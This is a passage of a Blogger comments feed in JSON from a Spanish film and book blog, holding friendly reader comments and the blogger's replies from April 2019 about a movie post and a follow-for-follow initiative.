sin embargo, \u0026quot;Abracadabra\u0026quot; no me ha acabado de hacer del todo aunque "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/4189358499982027069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/4189358499982027069"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1556560807047#c4189358499982027069","title":""}],"author":[{"name":{"$t":"Leyendo en Illea"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02537822095071643872"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8CFecG94D_qTQbmn6phIbalIvUtIc0JVvgQZlN6gHu7VzBxXEmeKrRigGJFbPfCJwVDIfvpPMQFzrhzz8_V5zafvbdsw2jPyYBzYKPHUEWsrq-yoUtwXKbCG7vQ8ZdQ\/s220\/IMG-20200106-WA0002.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1026302101"},{"name":"blogger.displayTime","value":"29 de abril de 2019 a las 20:00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-233887152476297403"},"published":{"$t":"2019-04-22T12:48:43.235+02:00"},"updated":{"$t":"2019-04-22T12:48:43.235+02:00"},"title":{"type":"text","$t":"¡Buenas! Vengo desde https:\/\/mimi-dollie.blogspot...."},"summary":{"type":"text","$t":"¡Buenas! Vengo desde https:\/\/mimi-dollie.blogspot.com\/ y desde ahora te estoy siguiendo y apoyando. Espero tener la oportunidad de verte pronto por mi blog, ¡un abrazo! ♥"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/233887152476297403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/233887152476297403"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1555930123235#c233887152476297403","title":""}],"author":[{"name":{"$t":"Mimi Chéri"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12663393166661266415"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwh4j4toB26c6hAtHj8Dw3JsoXsMbJEoR_uzZ_-0iiomL7EhN09qdPfaIHS1VDw0uYOsOfogn5k9ccGxjMIX7-aWbZzBRr4tl7m4m8pqUxS_vmcwYuQ1nJ7_6w-ZGYbAA\/s220\/195472817_971399020278542_4824582203566247978_n.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-627643182"},{"name":"blogger.displayTime","value":"22 de abril de 2019 a las 12:48"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2790932377613550946"},"published":{"$t":"2019-04-20T18:13:48.959+02:00"},"updated":{"$t":"2019-04-20T18:13:48.959+02:00"},"title":{"type":"text","$t":"Hola.\nYo también formo parte de la iniciativa \u0026quo..."},"summary":{"type":"text","$t":"Hola.\u003Cbr \/\u003EYo también formo parte de la iniciativa \u0026quot;seamos seguidores\u0026quot;,  ya te sigo, espero que me devuelvas la visita y me sigas.\u003Cbr \/\u003ETe dejo el enlace de mi blog por si alguien más se anima:\u003Cbr \/\u003E\u003Cbr \/\u003Ehttps:\/\/emimimundomisreglasmisopiniones.blogspot.com\/\u003Cbr \/\u003E\u003Cbr \/\u003ENos leemos. Besotes\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2790932377613550946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2790932377613550946"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1555776828959#c2790932377613550946","title":""}],"author":[{"name":{"$t":"Emi, Mi Mundo, Mis Reglas, Mis Opiniones."},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12603412497344451741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXYRCpCje_FSV8WyuejJXchNL59Azb3gKW9WtSy7tfTtqRquaMvcKiqkSO_-3xxxcCHwnlTePHg6cDe5Y8bvLrmMyvtcTEJ9-mdKmwwWB8BTS2rRNVmAVqNYSLVhX6vQ\/s220\/GEDC0569.JPG"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1721727127"},{"name":"blogger.displayTime","value":"20 de abril de 2019 a las 18:13"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3747232894347232817"},"published":{"$t":"2019-04-19T20:44:37.863+02:00"},"updated":{"$t":"2019-04-19T20:44:37.863+02:00"},"title":{"type":"text","$t":"Hola, acabo de ver que me habias visitado!! Gracia..."},"summary":{"type":"text","$t":"Hola, acabo de ver que me habias visitado!! Gracias por seguirme y perdona la tardanza en pasar por aquí. Me quedo contigo, y nos vamos leyendo.\u003Cbr \/\u003ESaludos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/3747232894347232817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/3747232894347232817"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1555699477863#c3747232894347232817","title":""}],"author":[{"name":{"$t":"Yasnaia, Con Aroma A Libros "},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15558719470441729418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDn0NTFYAwRVfm-rKgCgUcMysPtu93q2r1Kftu5qKzTHjp75xhPMawQy2NYTjV3OU6FdpzwZ45Pv4YueTicFr4WHyICmJJd2v9_WKZcI7vOo-D3gM4eL0R6t2EoFfO-Q\/s220\/PhotoGrid_1506419210303.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-346075591"},{"name":"blogger.displayTime","value":"19 de abril de 2019 a las 20:44"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8103341637008609503"},"published":{"$t":"2019-04-19T17:24:39.073+02:00"},"updated":{"$t":"2019-04-19T17:24:39.073+02:00"},"title":{"type":"text","$t":"¡Hola!\nVengo de la iniciativa Seamos seguidores. Y..."},"summary":{"type":"text","$t":"¡Hola!\u003Cbr \/\u003EVengo de la iniciativa Seamos seguidores. Ya te sigo y espero que te animes a visitar mi blog.\u003Cbr \/\u003Ehttps:\/\/polvo-de-estrellas-literarias.blogspot.com\u003Cbr \/\u003E¡Besos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8103341637008609503"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8103341637008609503"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1555687479073#c8103341637008609503","title":""}],"author":[{"name":{"$t":"Hopety18"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08953859637765593521"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-332995011"},{"name":"blogger.displayTime","value":"19 de abril de 2019 a las 17:24"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1163642696462870372"},"published":{"$t":"2019-04-18T00:26:36.868+02:00"},"updated":{"$t":"2019-04-18T00:26:36.868+02:00"},"title":{"type":"text","$t":"¡Hola! Yo también formo parte de la iniciativa. ¡Y..."},"summary":{"type":"text","$t":"¡Hola! Yo también formo parte de la iniciativa. ¡Yo ya te sigo!\u003Cbr \/\u003ETe dejo por aquí mi blog. ¡Besotes!\u003Cbr \/\u003E\u003Cbr \/\u003EFirdis | Leyendo en Starbucks (http:\/\/leyendoenstarbucks.blogspot.com\/)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/1163642696462870372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/1163642696462870372"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1555539996868#c1163642696462870372","title":""}],"author":[{"name":{"$t":"Firdaous Alaoui"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01566558667009461439"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1743233938"},{"name":"blogger.displayTime","value":"18 de abril de 2019 a las 0:26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4299455860961874394"},"published":{"$t":"2019-04-15T07:48:42.545+02:00"},"updated":{"$t":"2019-04-15T07:48:42.545+02:00"},"title":{"type":"text","$t":"¡Hola! ¡Muchas gracias por seguirme! ¡Ya te sigo d..."},"summary":{"type":"text","$t":"¡Hola! ¡Muchas gracias por seguirme! ¡Ya te sigo desde https:\/\/www.senoritaespecial.com\/!\u003Cbr \/\u003E¡Saludos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4299455860961874394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4299455860961874394"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1555307322545#c4299455860961874394","title":""}],"author":[{"name":{"$t":"Jolie Vaquiax"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04146501963126488044"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh72bR_ZyIDQTe4fwu_1GtMfKlELx0slPX7O9Fwrz1XnR81bzuui4neTA88bKgWJ1MfGuvdZyBIgnhjQ311ERfyNZ6BqOUYFolYTQNJJi7JLqpiAgBB3pTknytvNiZ6R-JFlu5gts_H4-W1J4s34iab1eEWbwyp_CR0WEPVYmAzpUfiJFs\/s220\/IMG_5466.JPEG"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1280695252"},{"name":"blogger.displayTime","value":"15 de abril de 2019 a las 7:48"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5027863636597720573"},"published":{"$t":"2019-04-15T07:19:14.711+02:00"},"updated":{"$t":"2019-04-15T07:19:14.711+02:00"},"title":{"type":"text","$t":"¡Hola!\nYo tengo ganas de ver \u0026quot;Un pequeño favo..."},"summary":{"type":"text","$t":"¡Hola!\u003Cbr \/\u003EYo tengo ganas de ver \u0026quot;Un pequeño favor\u0026quot; desde que vi el anuncio. Recuerdo que el comercial era bastante llamativo. \u003Cbr \/\u003EMe desanima un poco el que digas que es un poco previsible, pero de todos modos siento que me gustaría.\u003Cbr \/\u003ESaludos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/5027863636597720573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/5027863636597720573"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1555305554711#c5027863636597720573","title":""}],"author":[{"name":{"$t":"Jolie Vaquiax"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04146501963126488044"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh72bR_ZyIDQTe4fwu_1GtMfKlELx0slPX7O9Fwrz1XnR81bzuui4neTA88bKgWJ1MfGuvdZyBIgnhjQ311ERfyNZ6BqOUYFolYTQNJJi7JLqpiAgBB3pTknytvNiZ6R-JFlu5gts_H4-W1J4s34iab1eEWbwyp_CR0WEPVYmAzpUfiJFs\/s220\/IMG_5466.JPEG"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1280695252"},{"name":"blogger.displayTime","value":"15 de abril de 2019 a las 7:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4430720180065335796"},"published":{"$t":"2019-04-14T22:17:10.738+02:00"},"updated":{"$t":"2019-04-14T22:17:10.738+02:00"},"title":{"type":"text","$t":"¡Hola! \nMuchas gracias por pasarte por mi blog. Ya..."},"summary":{"type":"text","$t":"¡Hola! \u003Cbr \/\u003EMuchas gracias por pasarte por mi blog. Ya te sigo de vuelta.\u003Cbr \/\u003EDejo mi blog por si alguien quiere continuar con la iniciativa: https:\/\/laestanteriadehelena.blogspot.com\/2019\/01\/iniciativa-seamos-seguidores.html\u003Cbr \/\u003E\u003Cbr \/\u003EUn saludo 💖"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4430720180065335796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4430720180065335796"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1555273030738#c4430720180065335796","title":""}],"author":[{"name":{"$t":"Helena"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07868748518520329685"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8Q3xboxWI3Ks-38z9ICf0taMSt4xXK-fSWumhRAyC22fyHObSqZ6nMVQ9iSTBNa9QM10uxMRFYhlV1l8-2X9-nnoAUjSqoWiaHphzCqIBQDNgyfT2tNU18Unyciiw1A\/s113\/chica%252Bleyendo.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1407671970"},{"name":"blogger.displayTime","value":"14 de abril de 2019 a las 22:17"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3394857239261985692"},"published":{"$t":"2019-04-12T17:03:20.041+02:00"},"updated":{"$t":"2019-04-12T17:03:20.041+02:00"},"title":{"type":"text","$t":"Hola preciosa!\nNo he visto ninguna y bueno tampoco..."},"summary":{"type":"text","$t":"Hola preciosa!\u003Cbr \/\u003ENo he visto ninguna y bueno tampoco es que me llame mucho, si tuviera que ver una creo que elegiría Cazafantasma, más ya que la temática me gusta bastante.\u003Cbr \/\u003EGracias por la información.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/fantacyviolet.blogspot.com.es\/\" rel=\"nofollow\"\u003E❀ Fantasy Violet ❀ \u003C\/a\u003E\u003Cbr \/\u003EBesotes! 💋💋 "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/3394857239261985692"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/3394857239261985692"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1555081400041#c3394857239261985692","title":""}],"author":[{"name":{"$t":"Violeta"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08982490400937586765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSe0PBUaYkayaZMzA5ZuHEsdy0SAoiUIB1dHALSwrY3TgRDwieZ-FCgg-5l_u3s_En6PLjUXXZugxcpkFB6w3zUkmppXQ-V28gYAftH9zzA8tWu6fXOJ5OyikDxqODg8U\/s95\/Imagen1.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-649809201"},{"name":"blogger.displayTime","value":"12 de abril de 2019 a las 17:03"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4201004860740610929"},"published":{"$t":"2019-04-11T11:14:29.401+02:00"},"updated":{"$t":"2019-04-11T11:14:29.401+02:00"},"title":{"type":"text","$t":"De nada, siempre me alegra poder descubriros algun..."},"summary":{"type":"text","$t":"De nada, siempre me alegra poder descubriros alguna película. Espero ir poco a poco haciendo una lista decente de títulos que os apetezca ver.\u003Cbr \/\u003EUn saludo y gracias por comentar."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/4201004860740610929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/4201004860740610929"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1554974069401#c4201004860740610929","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/8691694763406609199"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"11 de abril de 2019 a las 11:14"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1424495323904075267"},"published":{"$t":"2019-04-11T11:07:54.318+02:00"},"updated":{"$t":"2019-04-11T11:07:54.318+02:00"},"title":{"type":"text","$t":"Hola, Cecy\nPues nada, a ver si doy con algún géner..."},"summary":{"type":"text","$t":"Hola, Cecy\u003Cbr \/\u003EPues nada, a ver si doy con algún género que te llame la atención y te descubro alguna peli interesante.\u003Cbr \/\u003EUn abrazo y gracias por comentar."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/1424495323904075267"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/1424495323904075267"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1554973674318#c1424495323904075267","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/2754603842104834636"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"11 de abril de 2019 a las 11:07"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8691694763406609199"},"published":{"$t":"2019-04-10T07:55:29.238+02:00"},"updated":{"$t":"2019-04-10T07:55:29.238+02:00"},"title":{"type":"text","$t":"Hola\nSolo conocía Cazafantasmas pero el resto tamb..."},"summary":{"type":"text","$t":"Hola\u003Cbr \/\u003ESolo conocía Cazafantasmas pero el resto también tienen buena pinta. Siempre me gusta ver recomendaciones de películas porque muchas veces quiero ver una y no se cual. Así que muchas gracias por la info.\u003Cbr \/\u003EBesos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/8691694763406609199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/8691694763406609199"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1554875729238#c8691694763406609199","title":""}],"author":[{"name":{"$t":"Sooylectora"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13260958961505915708"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7wEMvgVEDCg0vZOniPZxOy12KQGztbT2E1cnn2tnMvELhjzbUaV1YnWLbNzqLTbY5_jlFnZOwIOG9Oa8Jr-96vgoATp-qXgnnMF9l5xhKfE72glKMwnySlzQd-SZ6A\/s220\/WhatsApp+Image+2019-04-14+at+18.41.36.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/984822620044833878","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1652616391"},{"name":"blogger.displayTime","value":"10 de abril de 2019 a las 7:55"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2754603842104834636"},"published":{"$t":"2019-04-10T03:42:06.854+02:00"},"updated":{"$t":"2019-04-10T03:42:06.854+02:00"},"title":{"type":"text","$t":"Hola gracias por compartir estás películas pero no..."},"summary":{"type":"text","$t":"Hola gracias por compartir estás películas pero no creo que las vea no me llaman mucho la atención. Saludos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/2754603842104834636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/984822620044833878\/comments\/default\/2754603842104834636"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/movie-martes-un-pequeno-favor.html?showComment=1554860526854#c2754603842104834636","title":""}],"author":[{"name":{"$t":"Cecy (Enredados entre 